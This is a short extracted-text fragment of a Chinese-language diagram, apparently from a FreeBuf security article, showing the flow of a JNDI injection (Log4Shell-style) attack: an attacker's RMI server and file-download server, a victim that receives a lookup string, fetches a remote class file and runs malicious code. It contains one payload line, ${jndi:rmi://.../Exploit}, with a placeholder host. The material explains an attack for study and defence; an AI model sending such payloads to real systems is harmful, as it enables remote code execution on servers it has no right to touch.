 攻击者
RMI服务器
(攻击者部署)
${jndi:rmi://rmi服务器地址/Exploit}
② 获取Exploit
①
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)
FREEBUF